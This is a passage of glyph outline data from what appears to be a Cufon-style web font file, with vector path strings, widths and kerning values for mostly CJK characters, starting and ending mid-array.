-228r39,0r0,96r34,0r0,-96r39,0r0,229xm104,-85v-68,7,-93,-80,-59,-129r-31,0r0,-31r70,0r0,-42r40,0r0,42r68,0r0,31r-29,0v34,48,9,137,-59,129xm104,-115v24,0,36,-21,36,-47v0,-27,-11,-47,-36,-47v-25,0,-36,20,-36,47v0,26,12,47,36,47xm110,49v-42,0,-16,-66,-23,-101r40,0v4,24,-12,70,13,70r195,0r0,31r-225,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"77,-174v-47,3,-22,-61,-28,-98r40,0r0,59v0,9,4,13,13,13r117,0r0,26r-142,0xm279,-88r-63,0r0,-24r63,0r0,-163r40,0r0,205r-40,0r0,-18xm244,-133v-24,8,-57,12,-90,12r0,47r-39,0r0,-47r-88,0r0,-26r121,0v44,0,74,-2,92,-6xm196,59v-24,-9,-54,-36,-61,-59v-7,23,-39,50,-61,59r-19,-24v46,-27,64,-47,62,-91r37,0v-2,36,11,54,42,78v31,-24,45,-42,43,-78r36,0v-2,43,18,63,63,91r-19,24v-24,-9,-55,-36,-62,-59v-3,17,-42,58,-61,59"},{"d":"182,-240v-44,4,-117,-15,-119,29v20,65,124,66,128,149v3,73,-102,74,-170,63r0,-28v50,-3,129,14,129,-35v-13,-59,-126,-78,-128,-148v-2,-70,92,-67,160,-59r0,29","w":211},{},{},{},{"d":"183,-271v34,-3,22,37,23,65r71,0r0,-69r40,0r0,179r-40,0r0,-79r-73,0r-3,63r-140,0v-18,0,-27,-9,-27,-25r0,-134r149,0xm165,-143r0,-86v0,-7,-4,-11,-11,-11r-81,0r0,84v0,8,5,13,13,13r79,0xm218,-89v55,0,97,26,97,76v0,49,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-50,43,-76,97,-76xm218,35v30,0,57,-19,57,-48v0,-29,-26,-47,-57,-47v-31,0,-59,18,-58,47v0,29,27,48,58,48"},{},{},{},{},{},{},{"d":"81,-171v4,25,26,18,61,18v63,0,89,2,120,-14v27,-14,8,-71,13,-108r39,0r0,167r-39,0r0,-42v-34,28,-78,27,-159,28v-45,0,-75,4,-75,-39r0,-110r158,0r0,31r-118,0r0,69xm118,58v-45,5,-24,-53,-29,-89r186,0v-1,-12,5,-30,-10,-29r-176,0r0,-30r211,0v11,0,16,5,16,16r-4,71r-183,0v1,13,-5,31,10,31r184,0r0,30r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"138,-91r-111,0r0,-36r111,0r0,36","w":164,"k":{"T":18}},{},{},{},{},{},{},{},{},{},{"d":"302,-70v13,0,16,5,16,17r-5,111r-195,0v-20,0,-27,-6,-27,-26r0,-102r211,0xm231,-118v-56,18,-136,12,-209,13r0,-31r36,0v-4,-25,-3,-72,-3,-104r-31,0r0,-31r196,0r0,31r-30,0r-3,103v16,-1,29,-2,39,-4xm276,28r0,-57v0,-7,-3,-11,-10,-11r-135,0v4,23,-12,68,14,68r131,0xm317,-91r-40,0r0,-85r-62,0r0,-30r62,0r0,-69r40,0r0,184xm95,-136r55,0r0,-104r-55,0r0,104"},{},{},{},{},{},{"d":"304,-154v-50,-7,-104,-32,-123,-67v-18,34,-60,57,-123,67r-12,-30v78,-18,115,-43,113,-92r42,0v-2,50,36,74,115,92xm341,-99r-141,0r0,45r-40,0r0,-45r-141,0r0,-30r322,0r0,30xm102,-6v0,16,-4,34,15,34r141,0r0,-34r-156,0xm90,58v-20,0,-27,-6,-27,-26r0,-100r39,0r0,33r156,0r0,-33r40,0r0,126r-208,0"},{},{"d":"89,-126v-21,0,-29,-6,-29,-26r0,-118r239,0r0,30r-199,0r0,70v0,9,5,13,14,13r187,0r0,31r-212,0xm341,-55r-142,0r0,110r-39,0r0,-110r-141,0r0,-30r322,0r0,30"},{"d":"200,-81v45,5,80,27,80,73v0,52,-44,75,-100,75v-56,0,-101,-22,-101,-75v0,-45,36,-68,81,-73r0,-41r-141,0r0,-31r235,0r0,-74v0,-11,-5,-17,-15,-17r-172,0r0,-30r212,0v17,0,22,5,20,22r-7,99r49,0r0,31r-141,0r0,41xm180,38v32,0,60,-16,60,-46v0,-29,-28,-45,-60,-45v-32,0,-61,16,-61,45v0,30,29,46,61,46"},{},{"d":"284,-274v16,0,20,6,19,23r-5,99r-36,0r0,-75v0,-11,-4,-16,-13,-16r-79,0r0,-31r114,0xm341,-86r-322,0r0,-31r152,0r0,-68r39,0r0,68r131,0r0,31xm131,-274v13,0,16,5,15,19r-6,104r-36,0r0,-76v1,-28,-37,-12,-59,-16r0,-31r86,0xm85,52v-18,0,-22,-4,-23,-21r0,-81r40,0v4,24,-13,71,14,71r190,0r0,31r-221,0"},{},{},{},{},{"d":"326,-54r-40,0r0,-221r40,0r0,221xm16,-185v0,-53,31,-93,84,-92v30,0,53,11,68,32r52,0r0,-30r38,0r0,220r-38,0r0,-71r-51,0v-15,22,-39,33,-69,33v-53,1,-84,-39,-84,-92xm181,-215v5,17,5,41,1,59r38,0r0,-59r-39,0xm100,-127v30,0,45,-25,45,-58v0,-33,-14,-58,-45,-58v-30,0,-45,26,-45,58v0,32,15,58,45,58xm113,49v-18,-1,-22,-5,-23,-22r0,-86r39,0r0,64v0,8,5,13,14,13r193,0r0,31r-223,0"},{},{"d":"279,-271v19,1,24,5,23,24r-8,135r47,0r0,30r-147,0r0,136r-40,0r0,-136r-135,0r0,-30r238,0r0,-113v0,-11,-5,-15,-15,-15r-178,0r0,-31r215,0"},{},{"d":"326,-103r-39,0r0,-74r-43,0r0,69r-39,0r0,-167r39,0r0,68r43,0r0,-68r39,0r0,172xm126,-271v-2,70,18,112,60,140r-19,25v-24,-11,-54,-47,-60,-75v-7,32,-35,66,-62,81r-22,-25v48,-33,64,-68,63,-146r40,0xm223,-91v53,0,98,29,98,77v0,49,-45,78,-98,78v-54,0,-99,-30,-99,-78v0,-48,46,-77,99,-77xm223,35v31,0,60,-20,60,-49v0,-28,-30,-48,-60,-48v-31,0,-60,19,-60,48v0,29,28,49,60,49"},{},{},{},{},{},{},{},{},{"d":"171,-269v47,-3,24,65,20,94r85,0r0,-101r39,0r0,330r-39,0r0,-197r-96,0v-22,49,-62,89,-122,120r-23,-27v80,-45,121,-104,121,-179v0,-7,-3,-10,-10,-10r-104,0r0,-30r129,0"},{"d":"150,-152v61,0,125,-3,125,-44r0,-79r39,0r0,176r-39,0r0,-51v-32,28,-83,29,-155,30v-44,1,-76,-3,-76,-40r0,-109r40,0r0,98v5,24,31,19,66,19xm163,-51r1,79r76,0r0,-79r-77,0xm126,28v-3,-22,-2,-54,-2,-79r-42,0r0,-30r239,0r0,30r-41,0r-2,79r45,0r0,30r-242,0r0,-30r45,0"},{},{},{},{},{},{"d":"136,-135v-61,7,-96,-51,-64,-96r-37,0r0,-27r81,0r0,-33r40,0r0,33r80,0r0,27r-36,0v33,45,-6,103,-64,96xm136,-164v21,0,38,-11,38,-31v0,-19,-18,-31,-38,-31v-21,0,-38,12,-38,31v0,19,16,31,38,31xm279,-104v-27,20,-61,22,-125,22r0,40r-40,0r0,-39r-87,0r0,-30v78,-4,174,7,238,-10v10,-5,14,-13,14,-23r0,-131r40,0r0,251r-40,0r0,-80xm112,55v-37,3,-19,-47,-23,-77r39,0v2,19,-8,48,14,48r191,0r0,29r-221,0"},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm257,50r-37,0r0,-195r-48,0r0,-31r48,0r0,-99r37,0r0,325xm73,-71v0,17,21,16,39,16v24,0,46,-2,66,-6r5,29v-26,6,-57,10,-93,10v-37,0,-56,-2,-55,-38r0,-109r88,0v-4,-24,11,-71,-12,-71r-74,0r0,-30r107,0v15,0,19,5,19,20r-5,111r-85,0r0,68"},{"d":"326,-108r-39,0r0,-167r39,0r0,167xm256,-108r-38,0r0,-72r-45,0r0,-30r45,0r0,-65r38,0r0,167xm177,-148r5,24v-25,7,-54,11,-87,11v-32,-1,-58,0,-58,-36r0,-122r127,0r0,28r-87,0r0,34r74,0r0,28r-74,0v-12,60,64,34,100,33xm125,58v-45,5,-25,-51,-29,-86r191,0v-1,-12,5,-30,-10,-29r-181,0r0,-29r215,0v12,0,18,5,17,16r-4,69r-188,0v1,13,-4,30,11,30r187,0r0,29r-209,0"},{},{},{},{},{},{"d":"297,-161r-206,0v-50,0,-20,-74,-28,-115r40,0r0,23r155,0r0,-23r39,0r0,115xm258,-190r0,-34r-155,0v1,16,-5,34,14,34r141,0xm341,-107r-322,0r0,-29r322,0r0,29xm93,58v-44,4,-27,-48,-30,-83r193,0v-1,-12,3,-29,-10,-28r-183,0r0,-28r219,0v11,0,16,5,16,16r-5,66r-190,0v0,13,-3,28,11,28r189,0r0,29r-210,0"},{},{"d":"199,-276v1,62,58,83,117,97r-11,29v-50,-8,-105,-32,-125,-67v-20,37,-69,58,-123,67r-12,-30v79,-18,116,-44,115,-96r39,0xm341,-82r-322,0r0,-30r90,0r0,-47r40,0r0,47r64,0r0,-47r39,0r0,47r89,0r0,30xm200,-62v0,57,57,79,111,91r-13,28v-43,-2,-107,-36,-118,-69v-10,33,-74,67,-118,69r-13,-28v57,-13,111,-32,111,-91r40,0"},{},{},{},{},{},{},{},{},{},{"d":"278,-274v16,1,21,5,19,22r-5,97r49,0r0,29r-322,0r0,-29r236,0r0,-73v0,-11,-5,-16,-15,-16r-176,0r0,-30r214,0xm281,-89v16,1,20,5,20,22r-5,125r-34,0r0,-103v-1,-28,-49,-10,-74,-15r0,-29r93,0xm87,58v-46,6,-24,-53,-29,-88r76,0v-1,-13,5,-31,-10,-31r-66,0r0,-29r98,0v12,0,17,6,16,17r-4,70r-72,0v1,14,-4,34,11,33r76,0r0,28r-96,0"},{},{},{},{},{"d":"129,-69v65,2,120,-4,120,-43r0,-163r40,0r0,93r63,0r0,31r-63,0r0,205r-40,0r0,-120v-28,25,-77,29,-144,29v-42,-1,-73,1,-72,-39r0,-194r40,0r0,183v3,24,26,17,56,18"},{"d":"222,-249r-6,90r-140,0v-47,0,-20,-74,-27,-114r148,0v18,0,26,8,25,24xm180,-186v-3,-20,10,-60,-11,-60r-80,0v3,21,-10,60,13,60r78,0xm279,-52r-75,0r0,-27r75,0r0,-196r40,0r0,256r-40,0r0,-33xm244,-113v-25,7,-58,12,-91,13r0,51r-40,0r0,-51r-86,0r0,-29r121,0v44,0,74,-1,92,-5xm111,53v-39,3,-19,-50,-24,-82r40,0v3,20,-9,54,14,54r192,0r0,28r-222,0"},{},{},{},{},{},{},{"d":"326,-102r-39,0r0,-74r-38,0r0,69r-39,0r0,-168r39,0r0,68r38,0r0,-68r39,0r0,173xm58,-112v-22,0,-27,-6,-28,-27r0,-133r38,0r0,46r68,0r0,-46r38,0r0,160r-116,0xm136,-143r0,-52r-68,0v2,20,-9,53,15,52r53,0xm223,-91v53,0,98,29,98,78v0,48,-45,77,-98,77v-53,0,-99,-29,-99,-77v0,-48,46,-78,99,-78xm223,35v30,0,60,-19,60,-48v0,-28,-30,-48,-60,-48v-31,0,-60,19,-60,48v0,28,29,48,60,48"},{},{},{},{"d":"64,-297r-6,91r-28,0r-6,-91r40,0","w":87},{},{},{},{"d":"160,-162v-35,-5,-98,16,-98,-24r0,-88r40,0r0,69v0,9,4,13,13,13r186,0r0,30r-101,0r0,39r141,0r0,29r-322,0r0,-29r141,0r0,-39xm103,-7v1,16,-5,35,14,35r141,0r0,-35r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-101r40,0r0,32r155,0r0,-32r39,0r0,127r-207,0"},{},{},{},{"d":"206,-213r0,41r71,0r0,-41r-71,0xm64,-113v-22,0,-29,-6,-29,-28r0,-131r39,0r0,46r93,0r0,-46r39,0r0,30r71,0r0,-33r40,0r0,176r-40,0r0,-44r-71,0r0,30r-142,0xm167,-143r0,-53r-93,0v3,21,-9,54,15,53r78,0xm118,58v-20,0,-27,-6,-27,-26r0,-109r228,0r0,28r-188,0r0,25r184,0r0,27r-184,0v-1,14,0,28,14,27r178,0r0,28r-205,0"},{},{},{},{"d":"104,-240r0,105r56,0r1,-105r-57,0xm278,-131v-38,39,-160,22,-248,26r0,-30r37,0v-3,-28,-2,-72,-2,-105r-31,0r0,-31r195,0r0,31r-29,0r-2,104v38,-1,79,-9,80,-38r0,-101r39,0r0,194r-39,0r0,-50xm217,-76v-1,64,55,88,111,104r-14,29v-41,-3,-107,-43,-116,-75v-9,32,-78,72,-118,75r-14,-29v57,-16,112,-40,111,-104r40,0"},{},{"d":"326,-96r-40,0r0,-179r40,0r0,179xm150,-270v36,-4,17,49,16,70r46,0r0,-75r39,0r0,178r-39,0r0,-72r-55,0v-15,33,-49,61,-99,83r-19,-28v52,-24,86,-49,89,-112v0,-9,-4,-13,-12,-13r-71,0r0,-31r105,0xm283,-78v-2,61,21,87,63,111r-19,26v-21,-9,-57,-41,-63,-63v-5,22,-41,53,-62,63v-21,-10,-58,-40,-63,-63v-5,22,-41,56,-62,63r-20,-26v44,-24,65,-49,64,-111r37,0v-2,46,10,74,44,99v32,-25,46,-53,44,-99r37,0"},{},{},{},{},{},{},{"d":"319,54r-40,0r0,-65r-79,0r0,-29r79,0r0,-235r40,0r0,329xm217,-249r-5,116r-142,0v-18,0,-27,-9,-27,-25r0,-115r150,0v18,0,25,8,24,24xm176,-163r0,-70v0,-7,-4,-10,-11,-10r-83,0r0,67v0,8,4,13,13,13r81,0xm244,-81v-25,10,-60,12,-94,13r0,118r-39,0r0,-118r-94,0r0,-30r131,0v43,0,74,-2,92,-6"},{},{},{},{},{},{},{},{},{},{},{"d":"279,-105r-76,0r0,-27r76,0r0,-143r40,0r0,184r-40,0r0,-14xm254,-157v-27,7,-63,12,-104,12r0,52r-39,0r0,-52r-85,0r0,-28r54,0v-4,-23,11,-70,-13,-70r-30,0r0,-29v30,5,83,-15,81,21r-4,78r71,-1v-4,-24,12,-69,-16,-69r-34,0r0,-29v32,6,92,-17,89,23r-4,74v13,-1,23,-2,30,-3xm107,58v-43,5,-25,-48,-29,-82r200,0v-1,-12,4,-26,-10,-26r-190,0r0,-28r226,0v12,0,16,4,16,15r-4,66r-198,0v1,12,-4,27,11,27r198,0r0,28r-220,0"},{},{},{},{"d":"120,-277v50,0,87,32,93,76r64,0r0,-74r40,0r0,224r-40,0r0,-120r-64,0v-6,44,-44,76,-93,76v-54,0,-95,-38,-95,-91v0,-53,41,-91,95,-91xm120,-129v32,0,55,-25,55,-57v-1,-32,-22,-57,-55,-57v-33,0,-56,25,-56,57v0,32,23,57,56,57xm108,49v-18,0,-22,-6,-23,-23r0,-87r39,0r0,66v0,8,5,13,14,13r190,0r0,31r-220,0"},{"d":"91,-159v-51,2,-20,-75,-28,-115r234,0r0,30r-195,0v3,20,-9,55,14,55r182,0r0,30r-207,0xm89,58v-20,0,-25,-7,-26,-26r0,-92r98,0r0,-38r-142,0r0,-30r322,0r0,30r-142,0r0,38r85,0v11,0,16,5,16,17r-4,101r-207,0xm258,28v-3,-20,10,-59,-10,-59r-146,0v3,21,-10,59,14,59r142,0"},{},{},{},{"d":"261,-136v-17,21,-89,32,-118,14v-35,10,-113,31,-113,-27r0,-122r82,0r0,31r-42,0r0,81v2,28,43,12,64,11r0,-123r85,0r0,31r-45,0r0,78v0,10,4,15,12,15v36,3,74,-2,75,-28r0,-100r39,0r0,66r54,0r0,31r-54,0r0,83r-39,0r0,-41xm201,-91v54,0,97,27,97,78v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-51,43,-78,97,-78xm201,34v31,0,57,-18,57,-47v1,-29,-26,-48,-57,-48v-32,0,-58,19,-58,48v0,28,27,47,58,47"},{"d":"145,-274v14,1,15,4,14,19r-5,109r102,0r0,-80v0,-30,-46,-13,-71,-17r0,-31r95,0v16,1,21,4,20,22r-6,106r47,0r0,30r-322,0r0,-30r96,0r0,-80v1,-28,-40,-13,-64,-17r0,-31r94,0xm103,-16v1,19,-7,44,15,44r140,0r0,-44r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-117r40,0r0,38r155,0r0,-38r39,0r0,143r-207,0"},{},{},{},{"d":"317,-51r-40,0r0,-139r-104,0r0,-31r104,0r0,-54r40,0r0,224xm86,-150v0,24,25,17,50,17v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-130r40,0r0,120xm119,49v-18,0,-22,-6,-23,-23r0,-87r39,0r0,66v0,8,5,13,14,13r179,0r0,31r-209,0"},{},{},{"d":"317,-94r-40,0r0,-98r-75,0r0,-31r75,0r0,-52r40,0r0,181xm145,-272v-3,78,25,118,80,143r-20,29v-32,-12,-67,-45,-80,-77v-9,34,-50,68,-83,82r-20,-29v60,-29,83,-62,80,-148r43,0xm302,-72v13,0,16,5,16,18r-5,112r-195,0v-20,0,-27,-6,-27,-26r0,-104r211,0xm276,28r0,-58v0,-7,-3,-11,-10,-11r-135,0v4,24,-12,69,14,69r131,0"},{"d":"138,-154v56,3,109,-5,116,-36r0,-85r41,0r0,63r59,0r0,31r-59,0r0,71r-41,0r0,-41v-29,24,-81,28,-145,29v-46,0,-73,1,-73,-46r0,-103r157,0r0,31r-115,0r0,70v4,22,30,15,60,16xm283,-87v13,-1,16,5,16,17r-4,128r-80,0v-21,0,-27,-6,-27,-26r0,-119r95,0xm260,29r0,-77v0,-15,-21,-9,-35,-10r0,75v-1,16,20,11,35,12xm89,58v-46,6,-24,-53,-29,-88r70,0v-1,-12,4,-29,-10,-29r-60,0r0,-29r92,0v11,0,16,5,16,16r-4,70r-67,0v1,13,-4,32,11,31r64,0r0,29r-83,0"},{},{"d":"201,4r-41,0r0,-301r41,0r0,301"},{},{},{},{"d":"130,-150v64,2,125,1,125,-38r0,-87r41,0r-1,64r59,0r0,31r-59,0r1,82r-41,0r0,-49v-30,25,-77,29,-147,29v-42,0,-71,0,-71,-40r0,-111r40,0r0,101v2,23,25,17,53,18xm120,-12v1,17,-5,40,14,40r124,0r0,-40r-138,0xm106,58v-20,0,-25,-7,-26,-26r0,-113r40,0r0,39r138,0r0,-39r40,0r0,139r-192,0"},{},{"d":"344,-211r-60,215r-54,0r-49,-187r-2,0r-48,187r-55,0r-58,-215r40,0r46,187r2,0r48,-187r55,0r47,187r2,0r48,-187r38,0"},{"d":"326,-80r-39,0r0,-92r-43,0r0,72r-39,0r0,-175r39,0r0,72r43,0r0,-72r39,0r0,195xm126,-271v-3,74,16,116,60,145r-20,26v-24,-13,-52,-47,-59,-75v-6,31,-37,66,-63,81r-22,-26v49,-32,66,-71,64,-151r40,0xm225,-78v-3,62,57,94,111,106r-13,29v-42,-1,-108,-43,-117,-76v-9,34,-76,76,-118,76r-13,-29v55,-11,114,-43,110,-106r40,0"},{"d":"125,-233v2,-44,18,-61,63,-60r0,21v-23,-2,-35,19,-28,40r28,0r0,46v-36,7,-65,-5,-63,-47xm33,-233v2,-43,18,-61,63,-60r0,21v-23,-1,-32,17,-28,40r28,0r0,46v-35,8,-65,-6,-63,-47","w":213,"k":{"X":7,"A":7}},{},{"d":"160,-157v-35,-5,-99,17,-98,-23r0,-94r40,0r0,74v0,9,4,14,13,14r186,0r0,29r-101,0r0,43r141,0r0,29r-322,0r0,-29r141,0r0,-43xm200,-64v0,56,58,80,111,92r-13,29v-43,-2,-106,-37,-118,-69v-10,33,-75,67,-119,69r-12,-29v56,-13,110,-33,111,-92r40,0"},{},{},{"d":"279,-127v-34,40,-158,20,-251,25r0,-29r89,0r0,-34v-30,-2,-68,9,-68,-26r0,-82r172,0r0,29r-133,0v2,19,-8,51,14,51r120,0r0,28r-65,0r0,34v62,0,115,3,122,-33r0,-111r40,0r0,180r-40,0r0,-32xm118,58v-43,5,-25,-47,-29,-81r190,0v0,-11,3,-26,-9,-26r-181,0r0,-28r215,0v12,0,16,5,16,16r-4,64r-187,0v1,12,-4,27,10,27r188,0r0,28r-209,0"},{},{},{},{},{},{},{"d":"41,-105v60,-17,108,-56,113,-121v0,-9,-4,-14,-13,-14r-93,0r0,-30r125,0v26,-2,27,21,24,44r79,0r0,-49r40,0r0,230r-40,0r0,-71r-90,0r0,-29r90,0r0,-52r-85,0v-17,60,-62,101,-134,120xm115,49v-18,-1,-22,-5,-23,-22r0,-88r40,0r-1,66v0,8,5,13,14,13r182,0r0,31r-212,0"},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm254,50r-38,0r0,-195r-70,0r0,-31r70,0r0,-99r38,0r0,325xm94,-38v-32,0,-52,-2,-52,-37r0,-195r40,0r0,184v-1,17,14,15,29,16v23,0,44,-3,65,-7r6,27v-25,8,-54,12,-88,12"},{},{},{},{},{},{"d":"317,-117r-39,0r0,-158r39,0r0,158xm205,-270v19,0,23,3,23,22v-3,68,-27,103,-72,135r-22,-23v34,-28,52,-58,53,-90v1,-22,-29,-12,-48,-14r0,-30r66,0xm103,-270v14,-1,19,3,18,18v-1,54,-25,96,-73,126r-21,-23v34,-24,52,-50,53,-77v1,-21,-30,-12,-48,-14r0,-30r71,0xm118,58v-46,5,-24,-55,-29,-91r188,0v-1,-13,5,-31,-10,-31r-178,0r0,-30r213,0v12,0,17,5,16,16r-4,73r-186,0v1,14,-4,34,11,33r186,0r0,30r-207,0"},{"d":"90,-143v-22,0,-26,-6,-27,-26r0,-106r234,0r0,27r-195,0r0,25r191,0r0,26r-191,0v-1,14,-1,27,14,27r182,0r0,27r-208,0xm279,-52v16,1,22,5,20,22r-6,84r-33,0r0,-63v0,-10,-5,-15,-15,-15r-185,0r0,-28r101,0r0,-34r-142,0r0,-27r322,0r0,27r-142,0r0,34r80,0"},{"d":"76,-113v-21,0,-29,-6,-29,-26r0,-128r40,0r0,110v0,9,4,14,13,14r124,0r0,30r-148,0xm279,-42v-38,40,-165,22,-256,26r0,-30r199,-3v38,-4,57,-16,57,-36r0,-190r40,0r0,329r-40,0r0,-96"},{},{},{},{"d":"317,-93r-40,0r0,-182r40,0r0,182xm188,-271v17,0,26,6,25,24r-6,133r-142,0v-18,0,-27,-8,-27,-24r0,-133r150,0xm170,-144r0,-85v0,-7,-4,-11,-11,-11r-81,0r0,83v0,8,4,13,12,13r80,0xm118,58v-20,0,-27,-6,-27,-26r0,-103r229,0r0,31r-189,0v4,24,-11,68,14,68r179,0r0,30r-206,0"},{},{},{"d":"83,-73v4,21,30,17,61,17v62,0,86,-2,117,-16v11,-6,16,-14,16,-26r0,-177r40,0r0,329r-40,0r0,-109v-32,24,-83,33,-160,32v-43,-2,-73,2,-73,-42r0,-105r133,0v-4,-23,11,-70,-12,-70r-118,0r0,-30r154,0v14,0,20,7,19,20r-6,110r-131,0r0,67"},{},{"d":"283,4r-46,0r-58,-89r-57,89r-43,0r75,-111r-72,-104r45,0r53,83r52,-83r43,0r-70,104"},{},{},{"d":"317,-52r-40,0r0,-122r-75,0r0,-29r75,0r0,-72r40,0r0,223xm143,-240v-5,67,32,105,78,127r-19,28v-31,-14,-67,-46,-79,-78v-11,33,-49,69,-82,82r-19,-28v58,-31,83,-66,79,-131r-69,0r0,-30r180,0r0,30r-69,0xm108,49v-18,-1,-23,-5,-24,-22r0,-86r40,0r0,64v0,8,5,13,14,13r190,0r0,31r-220,0"},{},{"d":"204,-211r-71,215r-56,0r-71,-215r42,0r57,187r2,0r56,-187r41,0","w":209,"k":{"a":4,".":7,",":7}},{"d":"156,-46v63,-1,114,3,123,-39r0,-190r40,0r0,329r-40,0r0,-95v-39,40,-172,22,-263,26r0,-31r101,0r0,-61v-33,-1,-71,8,-71,-29r0,-136r40,0r0,50r98,0r0,-50r40,0r0,165r-68,0r0,61xm184,-138r0,-54r-98,0v3,21,-9,54,15,54r83,0"},{},{},{},{},{},{},{"d":"297,-162r-206,0v-49,0,-21,-73,-28,-114r40,0r0,24r154,0r0,-24r40,0r0,114xm257,-191r0,-32r-154,0v0,0,-3,32,14,32r140,0xm86,58v-44,6,-25,-46,-29,-80r74,0v-1,-12,4,-26,-10,-26r-64,0r0,-28r103,0r0,-32r-141,0r0,-29r322,0r0,29r-141,0r0,32r82,0v14,0,21,8,20,23r-5,111r-37,0r0,-93v-2,-25,-47,-8,-70,-13r0,-18r-20,0v2,22,-2,47,-3,70r-72,0v0,0,-2,28,11,27r76,0r0,27r-96,0"},{},{},{"d":"264,-275v-1,57,20,80,59,104r-19,25v-31,-14,-51,-37,-61,-67v-8,28,-35,57,-62,68v-26,-12,-52,-40,-61,-68v-7,29,-28,51,-62,67r-19,-25v40,-23,60,-45,59,-104r43,0v-1,42,11,69,40,93v29,-23,41,-51,40,-93r43,0xm298,-36r-5,90r-35,0r0,-67v0,-10,-5,-15,-15,-15r-182,0r0,-30r217,0v14,0,21,7,20,22xm341,-90r-322,0r0,-30r322,0r0,30"},{},{},{"d":"317,-91r-40,0r0,-184r40,0r0,184xm68,-110v-21,0,-29,-8,-29,-28r0,-134r39,0r0,47r94,0r0,-47r40,0r0,162r-144,0xm172,-140r0,-55r-94,0v3,21,-9,55,15,55r79,0xm318,-47r-6,101r-35,0r0,-78v0,-10,-4,-15,-14,-15r-176,0r0,-30r211,0v14,0,21,7,20,22"},{"d":"16,-131v55,-28,85,-62,83,-140r40,0v-3,67,23,105,82,138r-18,28v-32,-11,-73,-47,-84,-79v-10,35,-50,68,-84,81xm138,-46v61,0,123,3,123,-39r0,-190r40,0r0,114r52,0r0,30r-52,0r0,185r-40,0r0,-96v-34,40,-160,23,-248,27r0,-31r86,0r0,-70r39,0r0,70"},{},{"d":"91,-127v-44,4,-23,-53,-28,-88r193,0v-1,-12,4,-29,-10,-29r-183,0r0,-30r219,0v11,0,16,5,16,16r-4,71r-191,0v1,12,-5,30,10,30r191,0r0,30r-213,0xm341,-66r-322,0r0,-30r322,0r0,30xm86,54v-40,2,-17,-58,-23,-90r40,0v3,21,-11,59,14,59r187,0r0,31r-218,0"},{"d":"279,-275v19,0,23,8,21,27r-7,89r-37,0r0,-74v0,-9,-5,-13,-12,-13r-180,0r0,-29r215,0xm341,-98r-322,0r0,-29r121,0r0,-66r40,0r0,66r161,0r0,29xm180,-76v57,0,99,22,99,72v0,50,-43,73,-99,73v-57,0,-100,-22,-100,-73v0,-51,43,-72,100,-72xm180,38v32,0,59,-14,59,-42v0,-27,-28,-42,-59,-42v-31,0,-60,14,-60,42v0,29,28,42,60,42"},{"d":"138,-140v56,3,109,-5,116,-36r0,-99r41,0r0,72r59,0r0,30r-59,0r0,93r-41,0r0,-57v-29,25,-80,30,-145,29v-46,0,-73,1,-73,-46r0,-117r157,0r0,31r-115,0r0,84v4,22,30,15,60,16xm207,-78v-2,66,55,88,111,105r-14,30v-41,-3,-106,-43,-116,-75v-9,31,-77,72,-117,75r-14,-30v56,-16,112,-39,110,-105r40,0"},{},{"d":"129,-56v67,2,119,-4,127,-42r0,-177r39,0r0,101r57,0r0,31r-57,0r0,197r-39,0r0,-108v-30,24,-81,32,-154,31v-42,-1,-75,0,-75,-41r0,-106r128,0v-4,-24,11,-70,-13,-70r-113,0r0,-30r148,0v13,0,19,7,19,20r-6,110r-123,0r0,67v4,23,31,16,62,17"},{},{"d":"88,-160v-18,0,-25,-7,-25,-24r0,-90r40,0r0,71v0,9,4,13,13,13r185,0r0,30r-213,0xm284,-60v13,0,16,5,16,17r-4,101r-207,0v-20,0,-25,-7,-26,-26r0,-92r97,0r0,-39r-141,0r0,-30r322,0r0,30r-141,0r0,39r84,0xm258,28v-3,-19,9,-58,-10,-58r-146,0v3,21,-10,58,14,58r142,0"},{},{},{},{"d":"301,-243r-8,154r-36,0r0,-132v-1,-33,-53,-11,-80,-17r0,-30r103,0v15,0,22,8,21,25xm136,-268v15,0,19,5,18,21r-8,160r-35,0r0,-134v-1,-31,-48,-12,-74,-17r0,-30r99,0xm341,-14r-322,0r0,-30r322,0r0,30"},{},{},{},{"d":"354,-130r-56,0r0,48r-40,0r0,-193r40,0r0,35r56,0r0,30r-56,0r0,50r56,0r0,30xm18,-119v57,-29,84,-69,81,-152r40,0v-3,72,21,114,79,145r-18,27v-32,-12,-68,-47,-80,-79v-10,38,-47,71,-83,86xm208,-77v-3,60,57,92,109,104r-13,29v-43,-1,-105,-44,-115,-77v-9,35,-72,78,-115,77r-14,-29v55,-11,111,-43,109,-104r39,0"},{"d":"276,-217v-1,43,-33,68,-76,72r0,30r141,0r0,29r-322,0r0,-29r141,0r0,-30v-43,-5,-76,-29,-76,-72v0,-49,42,-73,96,-73v53,0,96,23,96,73xm180,-175v31,0,57,-15,57,-42v0,-28,-26,-43,-57,-43v-31,0,-57,15,-57,43v0,27,26,42,57,42xm91,58v-20,0,-25,-7,-26,-26r0,-92r217,0v11,0,16,5,16,17r-5,101r-202,0xm256,30r0,-51v0,-7,-3,-10,-10,-10r-142,0v3,22,-10,61,14,61r138,0"},{},{},{},{},{},{"d":"129,-99v45,8,71,27,73,73v4,84,-87,104,-171,89r0,-27v65,1,128,1,128,-61v0,-42,-44,-52,-94,-50r0,-29v49,-15,82,-20,86,-64v4,-51,-66,-36,-115,-38r0,-25v73,-15,158,-21,158,57v0,38,-33,64,-65,75","w":230},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"140,-72v62,3,127,-8,134,-40r0,-163r39,0r0,329r-39,0r0,-125v-31,22,-81,34,-151,32v-44,-1,-79,4,-78,-39r0,-192r40,0r0,178v2,24,25,19,55,20"},{"d":"304,-152v-51,-7,-103,-32,-123,-67v-18,35,-60,57,-123,67r-12,-29v78,-18,115,-44,113,-95r42,0v-2,51,36,77,115,95xm284,-59v13,0,16,6,16,18r-4,99r-207,0v-20,0,-25,-7,-26,-26r0,-91r97,0r0,-37r-141,0r0,-30r322,0r0,30r-141,0r0,37r84,0xm258,28v-3,-19,9,-57,-10,-57r-146,0v3,21,-10,57,14,57r142,0"},{},{},{},{},{},{},{},{},{},{},{"d":"319,54r-40,0r0,-64r-79,